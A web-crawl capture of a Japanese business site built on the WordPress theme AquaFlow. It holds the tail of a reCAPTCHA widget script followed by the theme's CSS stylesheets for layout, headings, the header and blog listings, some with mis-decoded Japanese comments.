JesOmwqzCkg3Dk2LCs8KHIcKCw5TDlknCncK4esK5w7w3QQcCI8KYw6N4JkzCqsOYKcODw6fDnGpuVGTClGQbwoRiwq/DpQTCuWcpw7zDq8Omw5ESwr7Cp3FHJMOvVmMXwrNBM8KAfA3CusKAQgnDm1Mvwp9VRsK4B8Olw4V/[base64]/CmMOUwqzDtsKQJsKAw7lrIcOIw6Ypwpx5S8OMMSHCmiAkw4TDgsKNw7HCoX3Dnn7CqDt7NMOAQsKsJh3Dr8O8wpJJw75/BG3CtgTDoMKuwqrCiMOZwpbDhMK7w63CsWTDlmElK3jDozQ2wpHDoMOPIl82Oih9w6jCnMOnw7tuRcOybMK1B2wLw5LDnsO8wr3DjMK4SWfCmMO3wptew5HCljMwIMKLw6BuJxnDlsOYC8OjEl/CmjUfTR5oRcOWPsKdwqIFVsO1wo/Cs1M8w4LDvMKGw7XCmMOcw6LCrcKXXcOEfcKiw4wvVMK3wpQPLsOaw5DCiMKST8O/[base64]/CgsKhw7UFw7fCsMOTwp3DtgZdRMKjJcKlw7bCg8KVMlPCnDZBw7PDk8OswrPChcKiw5cmw7skwqvDhcKIw4jDocKDGMKJGCXDjcKzFMKMXmfDs8K5HHTDhMOcA0zClMKzbMOEVcOSwp4uw7cIwpk0wr3CvC/CisKbC8KCw4nDiVTDsUAvVBDCp2NNbGPDnmXCo1DDoW7Dh8Kjwrcyw6vDk8Oyw5snw4h1AW15wpNyEsOpQcOAAsKpwokvw7oVw7rCtxHDl8KLU8Owwq/CoMKAw5FGWjPCuifDvMOhwqDDvCcfcXlawo0sOMKSw71+TcO/wqcUwpNXVMOVEAhDwrfDicKaLsO1w61IeC/DmCvCoSXCkncrShfCqVDDhMOvb1wmw6Jnwo7DmkZzQRwKScKdBijCn8OkU8ODwoNnA8OKw5wvw4TDsMOjw7gfw7BLw5RIc8K8wrA5c3XCiRAHwq4Uw4nCqMOgIy0vWsOoEQXDjS/[base64]/DihR0ccOFGBjCpsOGwpTDqcKpwqjDp10EQgc1Hy55FsK+w4taRSHDrsK1K8K8SyDCpQHCuRjCqcOww7PCqjHCqMKkwr3Cs8ODE8OkJsOSGmTChUIjSMKWw4/[base64]/CsFnDgsK4B1fCiMKcGMOVworDvcOPBizChzDDoVvDuMOfG8OaN8OWfcOEwpUlKsOywqDCgsKsRCnCkyV7wqnCjmIcwqZFw5/DicKCw7FvDcOewpnDhkDDnj3DqsKcCxhYIsOww4zDvcKhFm95w5fCjsKQwqs8HsOlw6XDnwtRw7/DpzkawpHDsQghwq91GsKkw7YCw49pcMOPPH7DoQkTYsK9wqrCk8OAw7rCusO6w61tE2DDn8OhwqvCsmh5YsOuwrVTd8OrwoVDXsOGwoHChgomwp53wpLCvHxMW8Oww67DtMO4AMKGwrnCjsKlcsKowqnCmC12YGwMDh7CpMOpwrViMcO/FgJUw7HDk3/Dsw3CpmYgdsKVw7lMUMK+wqkYw7HCrMOdFGTDvcKAcWPDvEHCjsOHBcOiw4bCih4xwrnCg8K3w7nDsMK4w7vCpg4/B8OQe1Rpw5LCmMKhwqrDh8KXwpvDqsKrwpUpw4pqYMKew5/ChjwlWS8mw64YW8OIwp7DiMKnwqlywrHCl8OBdsOUwoTDt8KDFVbDiMObwq0Ww6Btw7tje2sNwqJtIi4NJsKjWEvDhXIaLScjw4fDmsObW8Off8OPw4sKw65Ww7PCpcKQwrPCscKoDybDsUjDkRhUZTDCocO7wpIbVm5xw5fCugRvwpPCnsK/[base64]/KC7CjGDDr8Kpw4LCm8KgwrVgw6LDvBvCpCLChh/Ct8OVw4TCk8O4wrkdwrM9AxELbxBzw7jDiWfDnyjCjALCkMKmMnBqYglLwp0Nw7ZkTsKzwoVmZCHDksKdw4HCjMOBZMOTSMOZw5/CicK8w4bDvS3CjcKMw4nDqsKGWHEywo/DtcOrw7rDj3c6w6fDosOGw63CsBtTw7oAJcO0WR7CjMOkw5lmR8K4f1zDoixJPHQqfcKCw5pRNSjDh3fCvj1uJFtVZS3DnMK1w5nDokHCrgFxcyMuw78HKCNuwqvCs8KQw7pdw7p5wqnDn8KEwoF7w7Y2w7/CkCXDsBTDncKOwqHDiWLCsmTDnsOzwqUBwrlawqcIPsOqwqnDjiBXQsK0wpRHLMOXOcOqZ8KgcwtqB8KpCcOaYlMgaGxHw5piwp/DjG5kXcKkBUQCwr9wZGPCqhzDpsOYwo0AwpvCsMKBwq/DvGLDpmomwr4YPMOWw6hswqTDkcO7LcOWw73CtSVZw6o6N8ORw6kgaSMKw6zDhsOaJ8Opw4BHcD7DhsOMUMKZw67CvcONwqR3KcOzwo3CtcO/UMKidiLDgsOTwq/ConjDvRfCvMKGwo3ChMOzVcO4wp3CmsONVF/CsiPDkQbDhMOowqt2wpvDnBAYw7ppwphqDsKqwrbCoijDqcKrIMObPDRZLcKcPTjCm8KKPWtqD8KxCMK/[base64]/[base64]/CoXXDggQ5wq3DtX/Dn0wTEsKmw73Cs8KAw6/[base64]/DnSHCt8K5EMKONMOSd37DmU4DQC1iPcO1w7Uow7LDjhQlGFRrO8OcwqITY1EdfHdSwopPw4wRcXICFcO1w6dxwrNvWSQ6V04adTLCi8O5CSU1wrvCpsKeOcKjBQfCnTnCpkkUWQ/Cu8KZGMKRfsO4woXDv1nDrDRhw5fDkQHDr8Kjw6kQC8Oew5duw7w0wrPDhMK1w67Dq8KrJMOuFSkXA8KDCyEAI8Kbw7jDiD7Cv8OIwr7CtsOjCybCuj4bXcO9EznChsOpGMO0R3HCkMOoQsOULcOdwqfDri8Qw4QTwrHDiMO/wp5ZeB/DusOXw7kqCThpw4FMLcOlYRPDvcO9EWw6wpvDvUooOMKeJm3DnMKLw7jCk1DCmHLCgsOFwqTCrm4BZ8K2PFjDjVrDtMKPwohwwq/DqsKFwq5SSivCni0bwr8zSsOecnldeMKZwoIJZsOfwrHCocOOHHjClsK/[base64]/DgsOzLMOTw7/Cs8KOwrRGwqfDgcKBw63DrsOqDTIBw69bw6YHCjJ0w7tkBsO9I8OHwqpNwpliwp3CvcKNwr0MNcKXw7vClsKoPFjDkcKwUgliw7VtBn3CqsOeCsObwqzDl8Kow4rDgih5w6fDpsO+wooJw77DvDDCq8Kbw4nCmcKFwplNRz/CsUZKWMOYAsKufMKEI8O6bMO1w4ReLzrDusOoXMOUXidHMcKQw4A/w7/[base64]/fEfCoxbChsO5KEpbQBp9CWrCmsKZwq04w5TCscK2wpEtBnkUMUdKfsO6CsKfw4h2aMKRw7wWwq4Xw4bDhAPCpCnCj8KhXE4aw4LClwV9w7LDuMKbw6s+w653FsKDwr4HOcKew6gaw6XClcOXfMOUwpbDrcOqXsOAU8KfV8OBDwXCjFXDhiBHw5DCkhNiU0/DvMO+ccOPwpQ/w61DXMK7w7zDlcKWbF7ClDVFwq7DtS/ChHMWwoZiwqbCvXUoUgQbw6PChGBPwqXCh8Kiw5AUw6ACw6zCuMOtMBs/[base64]/ChD3DuH3CicObw6ZNaU9iwonDnMKhNMOHAHklwpNMOSQQEMKceBk/bcOsDMOawpDDmcKDVELCi8KFTVByTUkJw4LCpBDCkmrCuHN4TMKmS3TDjh9+HsKgHsORQsOhw6XDksOAJGoEwrnDksOgwooQfRpSUjLDlhdPw4XCr8KfdW3CjnFhFg/DulbDpcKiPwFHLFfDlkYow7IfwqPDnsO8wpPCvVjCvsKDEsObw53CkhYHwpXCqVLDhWM2envDlCRWwoUhMMO2w6Uuw7pawpQCw540w54ZHsKvw4gFw4/DpRVsEiTCv8KDRMOeAcOlw4BdHcO+bwnCi1kywp/CvB7Dn39Dwowfw6UFAjorIwnDgDjDrsOXGsKEfwTDq8K+w6ljHCR0wqbCpsKpdXzDkz9Yw5DDk8OcwrfCtcKzYMK3Ihh/bQwEwoskwqI9w4hnwqXDslLDrU7DkDBfw7nCnF93w4xaV3JkwqLDiWvDmMOGURZMfEPDh0zDqsKzcGjDgsOnw5YVBSQtwopOS8KMGsKAwp12w5dwQsOmZMOZwoxGwpHDvFDDm8Kxw5UxCsK5wq1LXkHDvkJ6DsKuXcOWB8O2Z8KdUTvDhzzDmQzDoF/DrGnDpsOaw4VLwphwwqTCnsKhw43CvHJAw5YXX8KfwprDvsOqwrnCiTVmSsKqUsOpw4Q8GhLDosOnwogJHsKZXMO2aEzDi8Kiw5w4F05NSjPCgyvDh8KrOjnDoVhyw4TCiTnDlzLDlsK3E2/[base64]/wpDDjMO1T8OUwrRCXcOGw7TDqMOow4nDhAMPBBHDjFp8wpfCl27CtCgLwqFzbcOfwoPCisKcw4LChcOIVn/DgDkPw4nDvcO4MsOaw7cLwqvCm0DDggPDvlzClHx0c8OJbivDgzRzw77DnGMawpJ4w54WH1bDg8OQLsKOT8OFcMOyYMONTsOzXmp0DMKaWcOESUIKw5DCvA/[base64]/wrPCscOfcSnDpMOlwpbCgsOkM13DrsKmwpDCuh/Cl07CvsO2bSEcW8OMwpobw5LDrHPCgsObScKsDAfCvEzCncO0YsOqd08lw6JAVcOPwptcLsOzJGERwpnCjcKSw6Z/wqpnSU7DgQ4RwobCmsOGwqjDqMK1w7JtFiXDqcKbOVNWw4/DjsKmFAINL8OdwqHCrRTDlcKbY2kBw6vCv8KkOMOiE0DCmcOuw67DtMKiw7fDi01iw6VaBAx3w79BD1JwHyDDkMOzNnPCtnjChUfDrMOOBkjCuMK/MDbCgUDCgGMELcONwq/CvW3DtUwMAG/DtkHDm8Obwr8lJlEJKMOhW8KSwoLDp8Okei7DgAfChMOkP8Oaw43Cj8KjfHrDtHHDgBlrwqnCpcOuKcOvfTJtbmHCpMKDOcOcLMKqO3nCs8KRFcKSXnXDkRLDrsKlMMKgwq1pwq/ClsOTw6bDji8OGGfDnTRqwrfDqMO9XMKTw5XDvEnCjcKAwq/DqMO9JkPCrcOpBV8xw7kqG2DCn8Ohw7rDt8O7bl9jw4x5w5nDj3VRw4AWXkDCji5Nw4TDmnfDshjDsMK0bj/[base64]/wrl9SybCgMOUScKnf8OWccOpwofCuyTCicOfw4fCvE9CFHwbw6dKalTCvMOwPCpOPVcbw5ldwqHDjMOeMCzDgsO/FmPCucOrwpLCrQbCj8K2dMOdQ8K1wohWwoYNw6nDsD/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,248],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeabura.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mKn6GnFmRHlzcZEiBQdGwADR3xgN5FCTrFUaJ2TSSwM\\u003d\x22,1,0,null,1,1769597319432,0,0,[150,13,123,48],null,[120,112,64],\x22RC-WTA9jbLXlfZ0rA\x22,null,null,null,null,null,\x220dAFcWeA6KjJ81024j13ROBN5ON0GoKCeSelc2p30zAxJL9O-xrd3OqNW1A1xwhGAT7ZdcNEuHsteGEIMv3ec1gZQmEUXHiJPiZA\x22,1769680119587]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/style.css?ver=6.9
body_size: 1817
content:
@charset "utf-8";
@import url('./styles/reset.css'); /* ブラウザ標準設定のリセット */
@import url('./styles/wpc.css'); /* Wordpressコントロール設定 */
@import url('./styles/htags.css'); /* Hタグ設定 */
@import url('./styles/header.css'); /* ヘッダ部設定 */
@import url('./styles/base.css'); /* 基本設定 */
@import url('./styles/form.css'); /* フォーム設定 */
@import url('./styles/navi.css'); /* メインナビゲーション部設定 */
@import url('./styles/side.css'); /* サイドメニュー部設定 */
@import url('./styles/footer.css'); /* フッタ部設定 */
@import url('./styles/devide.css'); /* 画面分割設定 */

/* 配色設定は下記の3ファイルで行います
--------------------------------------------------------------------- */
@import url('./styles/color.css'); /* 文字色設定 */
@import url('./styles/bgborder.css'); /* 背景色・ボーダー(罫線)色設定 */

/*
Theme Name: AquaFlow
Theme URI: http://fhm.jp/
Description: レスポンシブWebデザインで、2カラム・3カラムどちらでも使えるWordPress用テーマ。Retina ディスプレイにも対応。
Version: 0.1b2
Author: faith
Author URI: http://fhm.jp/
Tags: responsive, retina-ready, two-columns, three-columns, fixed-width, custom-background, custom-menu, widgets
*/

.ftname {
	margin: 0 -0.5em 0 0;
	font-size: 28px;
	letter-spacing: 0.5em;
}

.president {
	width: 23.3em;
	margin: 0 0 5px;
	padding: 0 0 5px;
	text-indent: 8em;
	border-bottom: 1px dotted #fff;
}

select {
  /* 初期化 */
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  border-radius: 5px;
  color: #333;
  font-size: 16px;
  padding: 0 10px;
  height: 40px;
  position: relative;
  background: #cfcedb url(./assets/arrow.svg) no-repeat right 10px center / 16px auto;
	width: 100%;
	margin: 1em auto 0;
	padding: 0.5em;
	background-color: #fff;
	border: 1px solid #666:
}


--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/htags.css
body_size: 2729
content:
@charset "utf-8";

/* H�^�O�ݒ�
-------------------------------------------------------------- */

/* H1
-------------------------------------------------------------- */
.description h1 {
	margin: 0 10px 0;
}

/*	�w�b�_�[�E����980px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 980px) {

.description h1 { /* Description */
	margin: 0;
}

}

/* H2
-------------------------------------------------------------- */

h2.error { /* �G���[�\���� */
	font-size: 28px;
	margin: 30px 0 20px;
	padding: 0 0 20px;
	font-weight: bold;
	border-bottom: 1px solid #c00;
}

h2.headername { /* �T�C�g�E��̃L���b�`�R�s�[ */
	font-size: 14px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

h2.nopost { /* �ꗗ�\������L�����Ȃ��� */
	font-size: 28px;
	margin: 30px 0 20px;
	padding: 0 0 20px;
	font-weight: bold;
}

h2.blogpost { /* �u���O�L���^�C�g�� */
	display: block;
	font-size: 18px;
	padding: 7px 10px;
	border-radius: 5px;
}

h2.blogpost2 { /* �u���O�L���^�C�g��(�X�}�z��) */
	display: block;
	float: right;
	width: 64%;
	min-height: 3.3em;
	padding: 10px;
	font-size: 18px;
	border-radius: 5px;
}

h2.aqua, /* �Œ�y�[�W�^�C�g�� */
h2.category { /* �J�e�S���[�E�A�[�J�C�u�^�C�g�� */
	display: block;
	font-size: 21px;
	padding: 7px 10px;
}

h2.aqua {
	font-weight: bold;
	border-radius: 5px;
}

/* H3
-------------------------------------------------------------- */

.post h3
h3.post {
	font-size: 21px;
	font-weight: bold;
	color: #060;
	border-left: 5px solid #060;
	border-bottom: 1px solid #060;
	padding: 5px 0 5px 5px;
	margin: 10px 0 10px;
}

h3.frontpage {
	font-size: 125%;
	font-weight: bold;
	margin: 10px 0 10px;
}

h3.columntitle {
	width: 100%;
	margin: 10px 0 0;
	z-index: 100;
	font-size: 18px;
	font-weight: bold;
	line-height: 36px;
	text-indent: 18px;
	text-shadow: 1px 1px #fff;
}

h3.widget-title {
	width: 100%;
	margin: 10px 0 0;
	z-index: 100;
	font-size: 14px;
	font-weight: lighter;
	line-height: 28px;
	text-indent: 15px;
	text-shadow: 1px 1px #fff;
	letter-spacing: 0;
	z-index: 100;
}

h3.catpost {
	display: block;
	font-size: 18px;
	padding: 7px 10px;
	border-radius: 5px;
}

h3.catpost2 {
	display: block;
	float: right;
	width: 64%;
	min-height: 3.3em;
	padding: 10px;
	font-size: 18px;
	border-radius: 5px;
}

h3.knowttl {
	margin: 0;
	padding: 0;
	font-size: 18px;
	color: #060;
	border-left: none;
	border-bottom: none;
}

h3#dispatch {
	width: 11em;
	margin: 20px auto 20px;
	padding: 10px 0;
	text-align: center;
	font-size: 28px;
	color: #ffc;
	font-weight: bold;
	border: none;
	background: #f80;
	border-radius: 10px;
}

h4.thatsall {
	font-size: 18px;
	font-weight: bold;
	padding: 5px 0 10px;
	margin: 0 auto 0;
	color: #900;
	text-align: center;
	line-height: 150%;
}

#itempage h3 {
	display: none;
}

#confirm_table h3 {
	border: none;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/header.css
body_size: 2938
content:
@charset "utf-8";

/* �w�b�_�[�ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	�w�b�_�[�E��{�ݒ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����320px�ȏ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����768px�ȏ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����980px�ȏ�
/*-------------------------------------------*/

/* �w�b�_�[�E��{�ݒ�
-------------------------------------------------------------- */
#headbar { /* �w�b�_�㕔 Description�G���A�̐ݒ� */
	width: 100%;
	padding: 3px 0 3px;
	text-align: left;
	font-size: 12px;
}

.description {
	max-width: 980px;
	margin: 0 auto 0;
	text-align: left;
}

#siteinfo { /* �^�C�g���G���A�̐ݒ� */
	max-width: 980px;
	margin: 0 auto 0;
	padding: 10px;
}

#logo { /* ���C�����S�G���A�̐ݒ� */
	margin: 0 auto 0;
	text-align: left;
}

#logo img {
	max-width: 100%;
}

#logo a:hover img {
	opacity: 0.7;
}

#headinfo { /* �w�b�_�����G���A�̐ݒ� */
	margin: 0 auto 0;
	text-align: center;
}

.headername { /* �T�C�g�E��̃L���b�`�R�s�[ */
	font-size: 14px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

.phone { /* �w�b�_���d�b�ԍ� */
	margin: 10px auto 10px;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
}

.mailink { /* �t�H�[���p�{�^�� */
	display: block;
	margin: 0 auto 10px;
	width: 13em;
	font-family: Arial Black, sans-serif;
}

.mailink a {
	display: block;
	padding: 3px 0;
	color: #fff;
	text-align: center;
	background: #060;
	border-radius: 3px;
	opacity: 1.0;
}

.mailink a:hover {
	color: #fff;
	opacity: 0.5;
}

.officehour { /* �c�Ǝ��ԁE��x�� */
	clear: both;
	font-size: 12px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

#breadcrumb {
	clear: both;
	margin: 0 0 0 13px;
	position: relative;
	top:20px;
	font-size: 11px;
	line-height: 100%;
}

/*	�w�b�_�[�E����320px�ȏ�(�����f�t�H���g)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/*	�w�b�_�[�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#logo { /* ���C�����S�G���A�̐ݒ� */
	margin: 0;
	padding: 0;
	width: 50%;
	float: left;
	text-align: left;
}

#logo img { /* ���S���摜�̏ꍇ�̓G���A����90%�܂łɃT�C�Y�ݒ� */
	max-width: 90%;
}

#headinfo { /* �w�b�_�����G���A�̐ݒ� */
	margin: 0;
	padding: 0;
	width: 50%;
	float: right;
	text-align: right;
}

.phone { /* �w�b�_���d�b�ԍ� */
	margin: 12px 0 10px;
	font-size: 28px;
	font-family: Arial Black, sans-serif;
	letter-spacing: 0;
}

.mailink { /* �t�H�[���p�{�^�� */
	display: block;
	margin: 0 0 5px;
	float: right;
	width: 13em;
}

.mailink a {
	display: block;
	padding: 3px 0;
	color: #fff;
	text-align: center;
	background: #060;
	border-radius: 3px;
	opacity: 0.5;
}

.mailink a:hover {
	color: #fff;
	opacity: 1.0;
}


}

/* �w�b�_�[�E����980px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 980px) {

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/base.css
body_size: 15158
content:
@charset "utf-8";

/* ベースデザインの設定
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	全体の基本設定
/*-------------------------------------------*/
/*	フロントページ・画像エリア設定
/*-------------------------------------------*/
/*	フロントページ・基本設定
/*-------------------------------------------*/
/*	フロントページ・横幅320px以上
/*-------------------------------------------*/
/*	フロントページ・横幅768px以上
/*-------------------------------------------*/
/*	フロントページ・横幅980px以上
/*-------------------------------------------*/
/*	ブログページ・基本設定
/*-------------------------------------------*/

/* 全体の基本設定
-------------------------------------------------------------- */
body { /* 画面全体の背景色＆背景画像設定 */
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", "Mayryo", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	text-align: center; /* 設定しないと画面が中央に揃わない */
	font-size: 14px; /* 基本の文字サイズ */
	letter-spacing: 1px; /* 基本の文字間隔 */
	line-height: 140%; /* 基本の行間 */
	-webkit-text-size-adjust: none; /* iPhoneの自動文字サイズ調整を無効にする */
}

p {
	margin: 0;
	padding: 0;
}

img.alignleft {
	margin: 1em 1em 1em 0;
}

blockquote {
	display: inline-block;
	margin:1em;
	padding: 1em;
	background: #fff;
	border: 1px solid #f60;
	border-radius: 8px;
}

ol {
	margin-left: 2em;
	list-style-type: decimal;
}

ol li {
	margin: 0.5em 0;
}

hr { 
    border: 0 none; 
    height: 1px; 
    color: #696969;
    background-color: #696969;
} 


#container {
	margin: 0 auto 0;
}

#content {
	max-width: 980px;
	margin: 0 auto 0;
	padding: 0 10px;
}

#wrapper {
	width: 100%;
}

#content .frontbox,
#mainbox,
#pagebox { /* 1カラム時に100%表示させるエリア */
	width: 100%;
	text-align: left;
}

#mainbox,
#pagebox,
#errorbox { /* メインボックス・ページボックスの表示設定 */
	clear: both;
	margin: 10px 0;
	text-align: left;
}

#pagebox { /* ページボックスがスマホでパンくずリストとくっついてしまうのを防ぐ */
	padding: 10px 0;
}

.clearfix:after { /* clearfixの設定 */
  content: ".";  /* 新しい要素を作る */
  display: block;  /* ブロックレベル要素に */
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  min-height: 1px;
}

* html .clearfix {
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

.clear { /* 回り込み設定（float）の解除 */
	clear: both;
}

img.rsp,
img.size-full,
img.size-large,
img.size-medium,
.attachment img { /* メディアライブラリ画像のレスポンシブ化。テーマ内画像のレスポンシブ化は「rsp」クラスを使用 */
    max-width: 100%; /* When images are too wide for containing element, force them to fit. */
    height: auto; /* Override height to match resized width for correct aspect ratio. */
}

#breadcrumb { /* パンくずリスト領域 */
	width: 100%;
	margin: -20px 0 20px;
	padding: 0;
}

#breadcrumb ul { /* パンくずリスト本体 */
	margin: 0 auto 0;
	max-width: 980px;
	padding: 0 10px 0;
	list-style: none;
	text-align: left;
}

#breadcrumb ul li { /* パンくずリスト項目 */
	float: left;
	padding: 5px 3px 5px 0;
}

.float-l {
	float: left;
	margin: 0 10px 5px 0;
}

.float-r {
	float: right;
	margin: 0 0 5px 10px;
}

/* フロントページ・画像エリア設定
-------------------------------------------------------------- */

#mainimg { /* フロントページのメイン画像エリア */
	width: 100%;
	margin: 0 auto 0;
	padding: 5px 0 5px;
}

#slide { /* フロントページのメイン画像ボックス */
	max-width: 980px;
	margin: 0 auto 0;
	padding: 0;
	text-align: center;
}

#slide p img {
	width: 100%;
	height: auto;
}

.camera_wrap { /* フロントページのメイン画像 */
	margin: 5px auto 5px;
	padding: 0;
}

.camera_clear { /* プラグイン「Camera」の下マージンを削除する */
	display: none;
	margin-bottom: 0 !important;
}

/* フロントページ・基本設定
-------------------------------------------------------------- */

.frontbox .details { /* フロントボックスの内容表示 */
	padding: 10px 0;
	text-align: left;
}

.frontbox .details img { /* スマホ表示の時に画像を縮小表示 */
	float: left;
	width: 35%;
	margin: 0 3% 0 0;
}

.frontbox .details div { /* スマホ表示の時にテキストを設定 */
	float: left;
	max-width: 60%;
}

#maintext,
#news,
#blog {
	margin: 0;
	padding: 0;
}

#subtext {
	width: 100%;
	margin: 20px auto 10px;
	padding: 0;
}

dl.feed {
	margin: 0;
}

dl.feed dt {
	display: block;
	width: 10em;
	margin: 10px 0 0;
	padding: 3px 0;
	text-align: center;
	border-radius: 5px;
}

dl.feed dd {
	padding: 5px 0;
}

.more {
	margin: 5px 0 0;
	text-align: right;
}

.newblog {
	margin: -1px 10px 10px 10px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 25%;
	margin: 0 3% 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
	width: 100%;
	height: auto;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 12px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 68%;

}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

dl.blogfeed dd:first-letter {
	float: left;
	margin: 0 8px 0 0;
	padding: 7px 5px;
	font-size: 24px;
	color: #eee;
	text-shadow: 1px 1px #fff;
	background: #333;
	border-radius: 3px;
	-webkit-box-shadow: 2px 2px #999;
   -moz-box-shadow: 2px 2px #999;
   box-shadow: 2px 2px #999;
}

.fb-like-box { /* Facebookのウィジェット（Like-Box）の上下にマージンを入れる */
	margin: 10px 0;
}

.fbcomments,
.fb_iframe_widget,
.fb_iframe_widget[style],
.fb_iframe_widget iframe[style],
.fbcomments iframe[style],
.fb_iframe_widget span{ /* Like-Boxの横幅を強制的に100%にする */
	width: 100% !important;
}

/* フロントページ・横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* フロントページ・横幅768px以上
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#mainbox,
#pagebox { /* メインボックスの表示設定 */
	padding: 0;
}

#content {
	padding: 0 10px;
}

.frontbox .details { /* フロントボックスの内容表示 */
	margin: 20px 0 10px 10px;
	padding: 10px;
	text-align: left;
	border-radius: 5px;
}

.frontbox .details img { /* スマホ表示の時に画像を縮小表示 */
	float: none;
	width: 100%;
	margin: 0;
}

.frontbox .details a img {
	opacity: 0.7;
}

.frontbox .details a:hover img {
	opacity: 1.0;
}

.frontbox .details div { /* スマホ表示の時にテキストを設定 */
	float: none;
	max-width: 100%;
}

.frontbox:first-child .details { /* 最初のフロントボックスから左マージン除去 */
	margin: 20px 0 10px;
}

#maintext,
#news,
#blog {
	margin: 0 0 10px 0;
	padding: 0;
}

#subtext {
	width: 100%;
	margin: 20px auto 10px;
	padding: 0;
}

.newsfeed {
	margin: 0;
	padding: 0;
}

dl.feed {
	margin: -1px 10px 0 15px;
}

dl.feed dt {
	clear: both;
	float: left;
	width: 20%;
	margin: 0;
	padding: 5px 0;
	text-align: left;
	border-radius: 0;
}

dl.feed dd {
	float: left;
	width: 80%;
	padding: 5px 0;
}

.newsend {
	margin: 0 10px 0 15px;
	padding: 5px 0 0;
}

.more {
	margin: 0 7px 10px 0;
	text-align: right;
}

.newblog {
	margin: -1px 10px 10px 15px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 18%;
	height: auto;
	margin: 0 3% 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
	width: auto;
	max-width: 100%;
	height: auto;
	max-height: 100%;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 14px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 77%;
}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

}

/* フロントページ・横幅980px以上
-------------------------------------------------------------- */

@media (min-width: 980px) { /* 画面領域の最大を980pxに */

.newblog {
	margin: -1px 10px 10px 15px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 100px;
	height: auto;
	margin: 0 15px 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 12px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 560px;
}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

}

/* ブログページ・基本設定
-------------------------------------------------------------- */

#pagenav_upper { /* 上段ページナビゲーション */
	width: 100%;
	font-size: 11px;
	margin: 0 0 10px;
}

#pagenav_upper2 { /* 上段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

#pagenav_lower { /* 下段ページナビゲーション */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

#pagenav_lower2 { /* 下段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

.nav-previous { /* ページナビ・前のページへ */
	float: left;
}

.nav-next { /* ページナビ・次のページへ */
	float: right;
}

.date { /* モバイル以外での日付表示 */
	margin: 10px 0 0;
	padding: 0 0 10px;
